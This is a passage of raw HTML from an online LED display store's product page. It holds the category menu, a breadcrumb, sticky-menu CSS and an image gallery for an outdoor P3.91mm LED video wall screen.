	<li id="menu-item-41018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41018 plus-dropdown-menu-" ><a title="Indoor" href="https://leyarled.com/product-category/indoor/" data-text="Indoor">Indoor</a></li>
	<li id="menu-item-41019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41019 plus-dropdown-menu-" ><a title="Indoor Fixed LED Display" href="https://leyarled.com/product-category/indoor-fixed-led-display/" data-text="Indoor Fixed LED Display">Indoor Fixed LED Display</a></li>
	<li id="menu-item-41020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41020 plus-dropdown-menu-" ><a title="Indoor Full Color LED Display" href="https://leyarled.com/product-category/indoor-full-color-led-display/" data-text="Indoor Full Color LED Display">Indoor Full Color LED Display</a></li>
	<li id="menu-item-41021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41021 plus-dropdown-menu-" ><a title="Indoor LED Panel 640x480" href="https://leyarled.com/product-category/indoor-led-panel-640x480/" data-text="Indoor LED Panel 640x480">Indoor LED Panel 640&#215;480</a></li>
	<li id="menu-item-41022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41022 plus-dropdown-menu-" ><a title="Indoor LED Screen 640x640" href="https://leyarled.com/product-category/indoor-led-screen-640x640/" data-text="Indoor LED Screen 640x640">Indoor LED Screen 640&#215;640</a></li>
	<li id="menu-item-41023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41023 plus-dropdown-menu-" ><a title="Indoor Fixed Installation" href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" data-text="Indoor Fixed Installation">Indoor Fixed Installation</a></li>
	<li id="menu-item-41024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41024 plus-dropdown-menu-" ><a title="Indoor Rental Cabinet" href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" data-text="Indoor Rental Cabinet">Indoor Rental Cabinet</a></li>
	<li id="menu-item-41025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41025 plus-dropdown-menu-" ><a title="Indoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" data-text="Indoor LED Display Modules">Indoor LED Display Modules</a></li>
</ul>
</li>
<li id="menu-item-41026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41026 depth-0 dropdown plus-dropdown-menu-" ><a title="Outdoor LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Outdoor LED Display">Outdoor LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41027 plus-dropdown-menu-" ><a title="Outdoor Fixed Installation" href="https://leyarled.com/product-category/led-cabinet/outdoor-fixed-installation/" data-text="Outdoor Fixed Installation">Outdoor Fixed Installation</a></li>
	<li id="menu-item-41028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41028 plus-dropdown-menu-" ><a title="Outdoor Rental Cabient" href="https://leyarled.com/product-category/led-cabinet/outdoor-rental-cabient/" data-text="Outdoor Rental Cabient">Outdoor Rental Cabient</a></li>
	<li id="menu-item-41029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41029 plus-dropdown-menu-" ><a title="Outdoor Frontal Service LED Modules" href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" data-text="Outdoor Frontal Service LED Modules">Outdoor Frontal Service LED Modules</a></li>
	<li id="menu-item-41030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41030 plus-dropdown-menu-" ><a title="Outdoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" data-text="Outdoor LED Display Modules">Outdoor LED Display Modules</a></li>
	<li id="menu-item-41032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41032 plus-dropdown-menu-" ><a title="Outdoor Full Color LED Display" href="https://leyarled.com/product-category/outdoor-full-color-led-display/" data-text="Outdoor Full Color LED Display">Outdoor Full Color LED Display</a></li>
	<li id="menu-item-41033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41033 plus-dropdown-menu-" ><a title="Outdoor LED Display Module 250x250" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" data-text="Outdoor LED Display Module 250x250">Outdoor LED Display Module 250&#215;250</a></li>
	<li id="menu-item-41034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41034 plus-dropdown-menu-" ><a title="Outdoor P2.604 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" data-text="Outdoor P2.604 LED Module">Outdoor P2.604 LED Module</a></li>
	<li id="menu-item-41035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41035 plus-dropdown-menu-" ><a title="Outdoor P2.976 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" data-text="Outdoor P2.976 LED Module">Outdoor P2.976 LED Module</a></li>
	<li id="menu-item-41036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41036 plus-dropdown-menu-" ><a title="Outdoor P3.91 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" data-text="Outdoor P3.91 LED Module">Outdoor P3.91 LED Module</a></li>
	<li id="menu-item-41037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41037 plus-dropdown-menu-" ><a title="Outdoor P4.81 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" data-text="Outdoor P4.81 LED Module">Outdoor P4.81 LED Module</a></li>
	<li id="menu-item-41038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41038 plus-dropdown-menu-" ><a title="Outdoor LED Screen" href="https://leyarled.com/product-category/outdoor-led-screen/" data-text="Outdoor LED Screen">Outdoor LED Screen</a></li>
</ul>
</li>
<li id="menu-item-41039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41039 depth-0 dropdown plus-dropdown-menu-" ><a title="Other LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Other LED Display">Other LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41041 plus-dropdown-menu-" ><a title="LED Billboards" href="https://leyarled.com/product-category/led-billboards/" data-text="LED Billboards">LED Billboards</a></li>
	<li id="menu-item-41042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41042 plus-dropdown-menu-" ><a title="Crank Stand Systems" href="https://leyarled.com/product-category/crank-stand-systems/" data-text="Crank Stand Systems">Crank Stand Systems</a></li>
	<li id="menu-item-41043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41043 plus-dropdown-menu-" ><a title="Featured Plug n Play Systems" href="https://leyarled.com/product-category/featured-plug-n-play-systems/" data-text="Featured Plug n Play Systems">Featured Plug n Play Systems</a></li>
	<li id="menu-item-41044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41044 plus-dropdown-menu-" ><a title="Ground Support" href="https://leyarled.com/product-category/ground-support/" data-text="Ground Support">Ground Support</a></li>
	<li id="menu-item-41045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41045 plus-dropdown-menu-" ><a title="LED Video Processor" href="https://leyarled.com/product-category/led-video-processor/" data-text="LED Video Processor">LED Video Processor</a></li>
	<li id="menu-item-41046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41046 plus-dropdown-menu-" ><a title="Lifting Systems &amp; Goal Posts" href="https://leyarled.com/product-category/lifting-systems-goal-posts/" data-text="Lifting Systems &amp; Goal Posts">Lifting Systems &amp; Goal Posts</a></li>
	<li id="menu-item-41047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41047 plus-dropdown-menu-" ><a title="Transparent LED Screen" href="https://leyarled.com/product-category/transparent-led-screen/" data-text="Transparent LED Screen">Transparent LED Screen</a></li>
	<li id="menu-item-41048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41048 plus-dropdown-menu-" ><a title="Truss" href="https://leyarled.com/product-category/truss/" data-text="Truss">Truss</a></li>
	<li id="menu-item-41049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41049 plus-dropdown-menu-" ><a title="Truss Accesories" href="https://leyarled.com/product-category/truss-accesories/" data-text="Truss Accesories">Truss Accesories</a></li>
	<li id="menu-item-41050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41050 plus-dropdown-menu-" ><a title="VDWALL" href="https://leyarled.com/product-category/vdwall/" data-text="VDWALL">VDWALL</a></li>
	<li id="menu-item-41040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41040 plus-dropdown-menu-" ><a title="Uncategorized" href="https://leyarled.com/product-category/uncategorized/" data-text="Uncategorized">Uncategorized</a></li>
</ul>
</li>
<li id="menu-item-41052" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41052 plus-dropdown-menu-" ><a title="Blog" href="https://leyarled.com/blog/" data-text="Blog">Blog</a></li>
<li id="menu-item-41053" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41053 plus-dropdown-menu-" ><a title="Factory Tour" href="https://leyarled.com/factory-tour/" data-text="Factory Tour">Factory Tour</a></li>
<li id="menu-item-41054" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41054 plus-dropdown-menu-" ><a title="Contact Us" href="https://leyarled.com/contact-us/" data-text="Contact Us">Contact Us</a></li>
</ul></div>					</div>
								
			</div>
		</div>
		 
		<style>@media (min-width:992px){.plus-navigation-wrap.nav-menu69731600b684f2dbb1e1 #theplus-navigation-normal-menu{display: block!important;}.plus-navigation-wrap.nav-menu69731600b684f2dbb1e1 #plus-mobile-nav-toggle-nav-menu69731600b684f2dbb1e1.collapse.in{display:none;}}@media (max-width:991px){.plus-navigation-wrap.nav-menu69731600b684f2dbb1e1 #theplus-navigation-normal-menu{display:none !important;}.plus-navigation-wrap.nav-menu69731600b684f2dbb1e1 .plus-mobile-nav-toggle.mobile-toggle{display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;}.plus-navigation-wrap .plus-mobile-menu-content.collapse.swiper-container{display: block;}}.plus-nav-sticky{min-height:max-content !important;}
			.elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: -100px !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}.admin-bar .elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: calc(-100px + 32px) !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}</style>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="8871" class="elementor elementor-8871 elementor-location-single post-12938 product type-product status-publish has-post-thumbnail product_cat-outdoor product_tag-lednationusa first instock sale shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d72415f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d72415f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68e2b84" data-id="68e2b84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6193d4 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="c6193d4" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://leyarled.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://leyarled.com/product-category/outdoor/">Outdoor</a>&nbsp;&#47;&nbsp;LED Video Wall Screen 11.5&#8242; x 6.6&#8242; P3.91mm Outdoor Double  Turn-key</nav>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d8f4bc4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8f4bc4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1223d40" data-id="1223d40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37ce42 jet-woo-product-gallery__trigger--bottom-right elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="f37ce42" data-element_type="widget" data-settings="{&quot;pagination_thumbnails_columns&quot;:&quot;5&quot;,&quot;pagination_thumbnails_columns_tablet&quot;:&quot;4&quot;,&quot;pagination_thumbnails_columns_mobile&quot;:&quot;4&quot;,&quot;pagination_thumbnails_space_between&quot;:10,&quot;pagination_thumbnails_space_between_tablet&quot;:10,&quot;pagination_thumbnails_space_between_mobile&quot;:10}" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
			<div class="jet-woo-product-gallery elementor-jet-woo-product-gallery-slider" data-gallery-settings="{&quot;enableGallery&quot;:true,&quot;enableZoom&quot;:false,&quot;zoomMagnify&quot;:1,&quot;caption&quot;:true,&quot;zoom&quot;:true,&quot;fullscreen&quot;:true,&quot;share&quot;:true,&quot;counter&quot;:true,&quot;arrows&quot;:true}" ><div class="jet-woo-product-gallery__content " data-featured-image="1">
	<div class="jet-woo-swiper jet-woo-swiper-horizontal jet-gallery-swiper-h-pos-bottom">
		<div class="jet-gallery-swiper-slider">
			<div class="jet-woo-product-gallery-slider swiper-container" data-swiper-settings="{&quot;autoHeight&quot;:true,&quot;centeredSlides&quot;:false,&quot;direction&quot;:&quot;horizontal&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;longSwipesRatio&quot;:0.8,&quot;loop&quot;:false,&quot;paginationControllerType&quot;:&quot;bullets&quot;,&quot;paginationType&quot;:&quot;thumbnails&quot;,&quot;showNavigation&quot;:true,&quot;showPagination&quot;:true}" data-swiper-thumb-settings="{&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:10},&quot;768&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:10},&quot;1025&quot;:{&quot;slidesPerView&quot;:&quot;5&quot;,&quot;spaceBetween&quot;:10}}}" dir="ltr">
				<div class="swiper-wrapper">
					
<div class="jet-woo-product-gallery__image-item featured swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b.jpg" itemprop="image" title="6348216bb2a9b.jpg" rel="prettyPhoto[jet-gallery]"><img width="700" height="700" src="https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-700x700.jpg" class="wp-post-image wp-post-image" alt="LED Video Wall Screen 11.5&#8242; x 6.6&#8242; P3.91mm Outdoor Double  Turn-key" title="6348216bb2a9b.jpg" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b.jpg" data-large_image="https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-1536x1536.jpg 1536w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b.jpg 2000w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376.jpg" itemprop="image" title="6348216ea4376.jpg" rel="prettyPhoto[jet-gallery]"><img width="700" height="700" src="https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-700x700.jpg" class="wp-post-gallery" alt="" title="6348216ea4376.jpg" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376.jpg" data-large_image="https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-1536x1536.jpg 1536w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376.jpg 2000w" sizes="(max-width: 700px) 100vw, 700px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/71/63482171a1c99.jpg" itemprop="image" title="63482171a1c99.jpg" rel="prettyPhoto[jet-gallery]"><img width="700" height="700" src="https://leyarled.com/wp-content/uploads/1665/71/63482171a1c99-700x700.jpg" class="wp-post-gallery" alt="" title="63482171a1c99.jpg" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/71/63482171a1c99.jpg" data-large_image="https://leyarled.com/wp-content/uploads/1665/71/63482171a1c99.jpg" data-large_image_width="2000" data-large_image_height="1706" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/71/63482171a1c99-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/63482171a1c99-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/63482171a1c99-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/63482171a1c99-100x100.jpg 100w" sizes="(max-width: 700px) 100vw, 700px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/71/634821743a210.jpg" itemprop="image" title="634821743a210.jpg" rel="prettyPhoto[jet-gallery]"><img width="700" height="700" src="https://leyarled.com/wp-content/uploads/1665/71/634821743a210-700x700.jpg" class="wp-post-gallery" alt="" title="634821743a210.jpg" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/71/634821743a210.jpg" data-large_image="https://leyarled.com/wp-content/uploads/1665/71/634821743a210.jpg" data-large_image_width="1999" data-large_image_height="2000" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/71/634821743a210-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210-1536x1536.jpg 1536w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210.jpg 1999w" sizes="(max-width: 700px) 100vw, 700px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/71/63482177184a0.jpg" itemprop="image" title="63482177184a0.jpg" rel="prettyPhoto[jet-gallery]"><img width="700" height="700" src="https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-700x700.jpg" class="wp-post-gallery" alt="" title="63482177184a0.jpg" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/71/63482177184a0.jpg" data-large_image="https://leyarled.com/wp-content/uploads/1665/71/63482177184a0.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-1536x1536.jpg 1536w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0.jpg 2000w" sizes="(max-width: 700px) 100vw, 700px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7.jpg" itemprop="image" title="6348217989bd7.jpg" rel="prettyPhoto[jet-gallery]"><img width="700" height="700" src="https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-700x700.jpg" class="wp-post-gallery" alt="" title="6348217989bd7.jpg" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7.jpg" data-large_image="https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7.jpg" data-large_image_width="1188" data-large_image_height="1188" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7.jpg 1188w" sizes="(max-width: 700px) 100vw, 700px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e.jpg" itemprop="image" title="6348217b9b34e.jpg" rel="prettyPhoto[jet-gallery]"><img width="700" height="700" src="https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-700x700.jpg" class="wp-post-gallery" alt="" title="6348217b9b34e.jpg" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e.jpg" data-large_image="https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>	</div>
</div>				</div>

				<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-left"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-right"></i></span>
							</div>
		</div>

		<div class="jet-gallery-swiper-thumb">
	<div class="jet-woo-swiper-control-nav jet-woo-swiper-gallery-thumbs swiper-container">
		<div class="swiper-wrapper">
			<div data-thumb="https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-1536x1536.jpg 1536w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b.jpg 2000w"  data-src="https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-1536x1536.jpg 1536w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376.jpg" 